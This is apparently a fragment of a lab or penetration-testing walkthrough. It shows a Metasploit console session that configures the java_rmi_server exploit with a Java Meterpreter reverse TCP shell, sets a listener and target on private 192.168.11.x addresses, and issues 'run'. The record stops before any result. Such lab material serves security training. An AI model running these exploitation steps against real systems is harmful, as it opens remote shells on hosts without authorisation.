 [*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload requ
est
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This m
ust be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly ge
nerated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > run